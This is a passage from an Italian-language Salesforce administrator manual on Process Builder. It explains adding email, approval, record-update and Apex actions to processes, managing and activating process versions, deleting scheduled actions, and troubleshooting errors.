

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

**•** "Gestisci Force.com Flow"

E

"Visualizza tutti i dati"

**4.** Fare clic su **Salva**.

#### <span id="page-4295-0"></span>Invio di un messaggio email da un processo

È possibile inviare facilmente un messaggio email da un processo utilizzando un avviso tramite email. Gli avvisi tramite email vengono configurati all'esterno del Process Builder e includono il testo standard, l'elenco dei destinatari e il modello di email.

Per inviare un messaggio email da un processo, è necessario [creare l'avviso tramite email](#page-4319-0).

È possibile utilizzare soltanto avvisi tramite email associati allo stesso oggetto cui è associato il processo. Il record che ha avviato il processo viene utilizzato come punto iniziale di tutti i campi unione utilizzati nell'avviso.

Dopo aver creato un'azione e aver selezionato "Avvisi tramite email" per il tipo, compilare i campi appropriati per aggiungere l'azione al processo.

**1.** Immettere un nome per l'azione.

Il testo viene visualizzato nell'area di disegno e consente di distinguere l'azione dalle altre azioni del processo. Il nome viene troncato per rientrare nell'area di disegno.

- 2. Per Avviso tramite email, digitare due o più lettere per cercare l'avviso che si desidera utilizzare per inviare un messaggio email.
- <span id="page-4295-1"></span>**3.** Fare clic su **Salva**.

#### Invio di un record per l'approvazione da un processo

Inviare il record che ha avviato il processo per l'approvazione.

Dopo aver creato un'azione e aver selezionato "Invia per l'approvazione" per il tipo, compilare i campi appropriati per aggiungere l'azione al processo.

Verrà inviato soltanto il record che ha avviato il processo. I record correlati non possono essere inviati per l'approvazione.

**1.** Immettere un nome per l'azione.

Il testo viene visualizzato nell'area di disegno e consente di distinguere l'azione dalle altre azioni del processo. Il nome viene troncato per rientrare nell'area di disegno.

**2.** Per Processo di approvazione, indicare se si desidera inviare il record attraverso il processo di approvazione predefinito o un processo di approvazione specifico.

Il processo non riesce se:

- **•** Il record viene inviato al processo di approvazione predefinito e non sono presenti processi di approvazione attivi per il tipo di oggetto del record.
- **•** Il record viene inviato al processo di approvazione predefinito e non soddisfa i criteri di alcun processo di approvazione per il tipo di oggetto del record.
- **•** Il record viene inviato a uno specifico processo di approvazione e non soddisfa i criteri di immissione.
- **3.** Per inviare un record a uno specifico processo di approvazione:
	- **a.** Cercare e selezionare il processo di approvazione.
	- **b.** Indicare se si desidera ignorare i criteri di immissione per il processo di approvazione.

**4.** Per Autore invio, identificare l'utente che deve ricevere le notifiche relative alla richiesta di approvazione.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare i processi:

**•** "Visualizza tutti i dati"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

- **•** "Gestisci Force.com Flow"
	- E



Se l'autore invio non è l'autore invio iniziale ammesso nel processo di approvazione eseguito, il processo non riesce. Assicurarsi che gli autori invio iniziali per i processi di approvazione correlati all'oggetto includano tutti gli utenti che potrebbero attivare il processo. Per informazioni sull'impostazione degli autori invio iniziali per un processo di approvazione, vedere [Creare un processo di approvazione](#page-4371-0) a pagina 4366.

**5.** Se necessario, immettere i commenti di invio.

I commenti di invio compaiono nella cronologia approvazioni del record specificato. Questo testo compare anche nell'email di richiesta di approvazione iniziale se il modello utilizza il campo di unione {!ApprovalRequest.Comments}.

<span id="page-4296-0"></span>**6.** Fare clic su **Salva**.

## Aggiornamento dei record da un processo

Aggiornare uno o più record, correlati al record che ha avviato il processo, immettendo manualmente i valori o utilizzando i valori dei record correlati.

Dopo aver creato un'azione e aver selezionato "Aggiorna record" per il tipo di azione, compilare i campi appropriati per aggiungere l'azione al processo. Il campo Ultima modifica di del record verrà impostato sul nome dell'utente che ha avviato il processo creando o modificando un record.

**1.** Immettere un nome per l'azione.

Il testo viene visualizzato nell'area di disegno e consente di distinguere l'azione dalle altre azioni del processo. Il nome viene troncato per rientrare nell'area di disegno.

**2.** Per Tipo di record, selezionare il record o i record che si desidera aggiornare e fare clic su **Scegli**.

È possibile aggiornare soltanto il record che ha avviato il processo o i record a esso correlati. Ad esempio, è possibile fare riferimento a *[Case].ContactId*, ma non a *[Case].Contact.AccountId*.

**•** Per aggiornare il record che ha avviato il processo, fare clic sul pulsante di opzione appropriato. Ad esempio, se il processo si basa sul record di un caso, fare clic accanto a **Selezionare il record caso che ha avviato il processo**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

- **•** "Gestisci Force.com Flow"
	- E



**•** Per aggiornare un record correlato al record che ha avviato il processo, fare clic sul pulsante di opzione appropriato e selezionare uno dei nomi di campo nell'elenco a discesa.

Se si seleziona un campo che inizia con "ID", significa che si sta selezionando un singolo record. Il nome di campo corrisponde a un campo di ricerca nel record originale. Per informazioni sui campi di ricerca, vedere [Tipi di campi personalizzati](#page-4051-0) a pagina 4046. Ad esempio, se un record caso ha avviato il processo e si seleziona ID account, l'azione aggiorna l'account associato al caso.



Se si seleziona un elemento plurale che non inizia con "ID", vengono aggiornati tutti i record di quel tipo di oggetto correlati al record che ha avviato il processo. L'elemento plurale corrisponde ai record secondari del record originale che potrebbero essere visualizzati in un elenco correlato nel record originale.

Ad esempio, se si seleziona Commenti caso, l'azione aggiorna tutti i commenti del caso correlati al caso.



Per aggiornare i campi di un record correlato, fare clic su **a**ccanto a un campo (che inizia con "ID") per accedere ai campi del record.

Ad esempio, si immagini che per un processo che valuta un record caso **(1)** si desidera aggiornare tutti i referenti correlati all'account principale del caso. Fare clic su **ID account (2)**, quindi su **Referenti (3)**, infine su **Scegli**.



**3.** Se si desidera, specificare le condizioni per filtrare i record da aggiornare.

Ad esempio, se il processo aggiorna lo stato di un caso controllante, specificare le condizioni in modo da evitare l'aggiornamento del caso controllante se lo stato è impostato su In attesa.

- Nota: Se si definiscono le condizioni per l'aggiornamento dei record, non è possibile utilizzare la logica dei filtri (ad esempio  $\mathbb{Z}$ OR) oppure fare riferimento ai campi correlati di un record secondario. Ad esempio, è possibile fare riferimento a *[Case].ContactId*, ma non a *[Case].Contact.AccountId*.
- **a.** Selezionare **I record aggiornati soddisfano tutte le condizioni**.
- **b.** Impostare le condizioni che si desidera utilizzare per filtrare i record aggiornati.

Campo Selezionare il campo di cui si desidera valutare il valore.

Operatore Gli operatori disponibili variano a seconda del tipo di dati del campo.

I tipi di valore disponibili variano a seconda del tipo di dati del campo. Vedere [Tipi di valore del Process Builder](#page-4275-0) a pagina 4270 per maggiori dettagli. Tipo

Valore Identificare il valore per cui si desidera valutare il campo.

Ad esempio, se il processo aggiorna record di account, è possibile scegliere di aggiornare solo gli account con reddito annuale (**1**) maggiore di (**2**) \$1.000.000 (**3**).



**4.** Specificare i nuovi valori di campo.



**5.** Fare clic su **Salva**.

## <span id="page-4300-0"></span>Chiamata di Apex Code da un processo

È possibile aggiungere funzionalità personalizzate al processo tramite chiamate Apex dal processo. Dopo aver creato un'azione e aver selezionato "Apex" per il tipo, compilare i campi appropriati per aggiungere l'azione al processo.

Importante: per utilizzare l'azione in un processo, è necessario che lo sviluppatore annoti uno dei metodi della classe con @InvocableMethod. Per ulteriori informazioni, vedere "InvocableMethod Annotation" nel manuale Force.com Apex Code Developer's Guide.

La classe Apex e il processo vengono eseguiti dall'utente la cui azione ha attivato il processo.

**1.** Immettere un nome per l'azione.

Il testo viene visualizzato nell'area di disegno e consente di distinguere l'azione dalle altre azioni del processo. Il nome viene troncato per rientrare nell'area di disegno.

- **2.** Scegliere una classe Apex immettendo il nome della classe Apex per filtrare i risultati oppure selezionare una classe Apex dall'elenco a discesa.
- **3.** Se la classe include una variabile invocabile, è possibile immettere manualmente i valori o fare riferimento ai valori di campo da un record correlato.

Il valore deve corrispondere al tipo di dati della variabile. È possibile impostare soltanto i valori per le variabili sOjbect e le variabili di elenco di tipo primitivo.

- **•** Per impostare i valori per le variabili sObject e i valori di elenco sObject, fare riferimento ai record correlati di un oggetto, ad esempio a tutti i record referente secondari associati all'oggetto Account che ha avviato il processo.
- **•** Per impostare un valore per una variabile di elenco primitiva (stringa, intero, ora, ecc.), selezionare il tipo di valore stringa e immettere un valore nel campo di input di testo. Non è possibile passare più valori agli elenchi.
- **4.** Fare clic su **Salva**.
	- Nota: se si definisce un'azione Apex nel processo e poi si modifica la classe Apex aggiungendo un riferimento a un campo standard (ad esempio *User. Phone*), l'azione Apex non sarà più visibile nel processo e dovrà essere aggiunta nuovamente.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

**•** "Gestisci Force.com Flow"

E

# Gestione dei processi

Process Builder consente di visualizzare e gestire tutti i processi da un unico punto. Per gestire un processo, da Imposta immettere *Process Builder* nella casella Ricerca veloce, quindi selezionare **Process Builder**.

Dalla pagina di gestione dei processi è possibile:

- **•** [Creare un processo](#page-4289-0)
- **•** Modificare un processo
- **•** [Eliminare un processo inattivo](#page-4303-0)
- **•** Visualizzare gli [stati](#page-4301-0) dei processi esistenti
- **•** Ordinare i processi per nome, descrizione, oggetto, data ultima modifica o stato
- Nota: se si crea un oggetto Tipo di articolo Salesforce Knowledge e lo si usa per avviare un processo, il nome dell'oggetto non comparirà nella pagina di gestione dei processi.

Quando si apre un processo, è possibile:

- **•** [Clonare il processo](#page-4302-0)
- **•** [Attivare o disattivare il processo](#page-4302-1)
- **•** [Modificare le proprietà del processo](#page-4283-0)

Dall'elenco Interviste in pausa e in attesa della pagina di gestione dei flussi, è possibile:

- <span id="page-4301-0"></span>**•** [Monitorare le azioni pianificate](#page-4303-1) che non sono ancora state eseguite
- **•** [Eliminare gruppi di azioni pianificate](#page-4304-0) che non è più necessario attendere

# Stato dei processi

Ogni processo ha uno stato che indica se il processo può essere modificato, attivato o eliminato.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per gestire i processi:

**•** "Gestisci Force.com Flow"

E

"Visualizza tutti i dati"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-4302-0"></span>Clonazione di un processo

Se si desidera apportare modifiche a un processo esistente, salvare un clone del processo. È possibile salvare il clone come nuovo processo inattivo con una propria cronologia delle versioni o come nuova versione inattiva di un processo esistente.

Per apportare modifiche a un processo attivo, sono disponibili alcune opzioni.

- **•** Disattivare il processo, apportare le modifiche e riattivarlo.
- **•** Clonarlo come versione inattiva, apportare le modifiche e attivare la nuova versione. La versione originale viene disattivata automaticamente.
- **•** Clonarlo come nuovo processo inattivo, apportare le modifiche e attivarlo. Poiché il processo originale non viene disattivato automaticamente, decidere se mantenere attivi entrambi i processi.

È possibile creare fino a 50 versioni di un processo, ma una sola versione del processo può essere attiva.

- **1.** Da Imposta, immettere *Process Builder* nella casella Ricerca veloce, quindi selezionare **Process Builder**.
- **2.** Aprire il processo o la versione del processo che si desidera attivare.
- **3.** Fare clic su **Clona**.
- **4.** È possibile creare una versione del processo corrente o un processo completamente nuovo con la propria cronologia delle versioni.
- <span id="page-4302-1"></span>**5.** Immettere un nome, un nome API e una descrizione.
- **6.** Fare clic su **Salva**.

# Attivazione di un processo

Salesforce non utilizza un processo per la valutazione dei record creati o modificati fino a quando il processo non viene attivato.

Dopo aver attivato un processo, il processo non potrà più essere modificato. È possibile tuttavia fare clic su **Clona** per salvare il processo come nuovo processo inattivo.

È possibile attivare un processo soltanto se il processo include:

- **•** Almeno un nodo di criteri definito
- **•** Almeno un'azione immediata o pianificata definita
- **1.** Da Imposta, immettere *Process Builder* nella casella Ricerca veloce, quindi selezionare **Process Builder**.
- **2.** Aprire il processo o la versione del processo che si desidera attivare.
- **3.** Fare clic su **Attiva**.

Se si attiva una versione di un processo che dispone già di una versione attiva, la versione attiva precedente viene disattivata automaticamente. Per visualizzare quella versione in seguito, utilizzare la cronologia delle versioni del processo.

Dopo aver attivato il processo, valutare la creazione o la modifica di record di prova che avviano il processo per verificarne il corretto funzionamento. In questo caso, ricordare di eliminare i record di prova o di reimpostarli sui valori precedenti dopo aver verificato che il processo funziona correttamente.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per attivare o disattivare i processi:

- **•** "Gestisci Force.com Flow"
	- E
	- "Visualizza tutti i dati"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per attivare o disattivare i processi:

**•** "Gestisci Force.com Flow"

E

Se in seguito si desidera che Salesforce non utilizzi più un processo per la valutazione dei record creati o modificati, aprire il processo attivo e fare clic su **Disattiva**.

# <span id="page-4303-0"></span>Eliminazione di una versione del processo

Se la versione di un processo non è più necessaria, è possibile eliminarla.

Per eliminare un processo attivo, è necessario prima disattivarlo. Non è possibile eliminare versioni di processo con stato Attivo. Se il processo include azioni pianificate, non è possibile eliminarlo fino a quando le azioni in attesa non vengono eseguite o [eliminate.](#page-4304-0)

- **1.** Da Imposta, immettere *Process Builder* nella casella Ricerca veloce, quindi selezionare **Process Builder**.
- **2.** Fare clic sul nome del processo di cui si desidera eliminare la versione.
- **3.** Per la versione che si desidera eliminare, fare clic su **Elimina**.

Se il processo dispone di una sola versione e si elimina la versione, verrà eliminato l'intero processo.

**4.** Fare clic su **OK**.

# <span id="page-4303-1"></span>Monitoraggio delle azioni pianificate in attesa dei processi

Per individuare i processi ancora in attesa dell'esecuzione delle azioni pianificate, vedere l'elenco Interviste in pausa e in attesa nella pagina di gestione dei flussi.

- **1.** Da Imposta, immettere *Flussi* nella casella Ricerca veloce, quindi selezionare **Flussi**.
- **2.** Scorrere l'elenco Interviste in pausa e in attesa.
- **3.** Creare una visualizzazione che includa le azioni pianificate nell'elenco Interviste in pausa e in attesa. Si consiglia di visualizzare i seguenti campi.



- **•** Nome flusso **(1)** corrisponde al Nome processo del processo.
- **•** Data messa in pausa **(2)** è la data in cui è stata avviata la pianificazione per il gruppo di azioni.
- **•** Elemento corrente **(3)** identifica il gruppo di azioni pianificate che Salesforce è in attesa di eseguire.
- **•** Tipo **(4)** indica il tipo di un'intervista in pausa o in attesa. I processi in attesa di eseguire le azioni pianificate sono di tipo Flusso di lavoro.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per eliminare i processi:

**•** "Gestisci Force.com Flow"

E

"Visualizza tutti i dati"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare le azioni pianificate non eseguite:

**•** "Visualizza impostazione e configurazione"

Elemento corrente visualizza myWait\_myRule\_*N*, dove *N* è il numero dei criteri associati e del gruppo di azioni. Ad esempio, se Elemento corrente visualizza myWait myRule 2, Salesforce è in attesa di eseguire il gruppo di azioni pianificate associate al secondo criterio del processo.

# <span id="page-4304-0"></span>Eliminazione di azioni pianificate non eseguite

Se non è più necessario attendere che vengano eseguite le azioni pianificate di un processo, ad esempio perché occorre eliminare il processo, è possibile eliminare il gruppo di azioni pianificate non eseguite.

- **1.** Da Imposta, immettere *Flussi* nella casella Ricerca veloce, quindi selezionare **Flussi**. Nell'elenco correlato Interviste in attesa sono visualizzate tutte le azioni pianificate non eseguite dell'organizzazione, oltre alle interviste del flusso in attesa.
- **2.** Per ogni gruppo di azioni pianificate non eseguite che si desidera eliminare, fare clic su **Canc**. È possibile identificare la riga corretta in base al campo Nome flusso che corrisponde al Nome processo del processo.

# Risoluzione dei problemi dei processi

Utilizzare i messaggi di errore visualizzati nel Process Builder e le email ricevute quando un processo non è in grado di risolvere i problemi che si verificano durante l'uso dei processi. Per altri problemi, fare riferimento ai registri debug Apex dei processi.

#### IN QUESTA SEZIONE:

#### [Identificazione degli errori nel Process Builder](#page-4305-0)

I nomi API per i nodi di criteri e le azioni vengono creati in background. Durante la creazione o l'aggiornamento dei processi, è possibile che vengano visualizzati messaggi di errore che riportano questi nomi per consentire di individuare il punto specifico in cui si è verificato il problema.

#### [Errori visualizzati dopo l'inizio della valutazione di un record da parte di un processo](#page-4305-1)

Quando un utente esegue un'azione che attiva un processo (ad esempio la creazione di un record) e il processo non riesce, viene visualizzata una pagina con il seguente messaggio di errore: "L'azione di flusso di lavoro non ha attivato il flusso". Inoltre, l'amministratore che ha creato il processo riceve un'email con ulteriori informazioni.

#### [Utilizzo dei registri debug per la risoluzione dei problemi dei processi](#page-4306-0)

I registri debug consentono di visualizzare informazioni dettagliate sui processi al termine dell'esecuzione. Ad esempio, se un processo non viene attivato quando un record soddisfa i criteri del processo o si desidera individuare la sequenza dei processi in esecuzione:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per eliminare le azioni pianificate non eseguite:

**•** "Gestisci Force.com Flow"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-4305-0"></span>Identificazione degli errori nel Process Builder

I nomi API per i nodi di criteri e le azioni vengono creati in background. Durante la creazione o l'aggiornamento dei processi, è possibile che vengano visualizzati messaggi di errore che riportano questi nomi per consentire di individuare il punto specifico in cui si è verificato il problema.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### Esempio:

The element has an invalid reference to "myVariable current.AnnualRevenue".

myVariable\_current.AnnualRevenue fa riferimento al valore del campo AnnualRevenue al momento dell'avvio del processo da parte del record.

<span id="page-4305-1"></span>

Nota: I messaggi di errore o di avviso potrebbero fare riferimento a un "flusso" anziché a un "processo". I messaggi sono comunque validi per il processo.

# Errori visualizzati dopo l'inizio della valutazione di un record da parte di un processo

Quando un utente esegue un'azione che attiva un processo (ad esempio la creazione di un record) e il processo non riesce, viene visualizzata una pagina con il seguente messaggio di errore: "L'azione di flusso di lavoro non ha attivato il flusso". Inoltre, l'amministratore che ha creato il processo riceve un'email con ulteriori informazioni.

L'email include l'elemento in cui si è verificato l'errore, il relativo messaggio di errore e un elenco dei criteri e delle azioni eseguite nel processo. L'oggetto è Errore processo non gestito da *Nome società*: *Nome\_processo* --- *Errore*.

# Esempio:

# **Unhandled process fault from Acme Wireless : LeadConvert : cannot reference converted...**

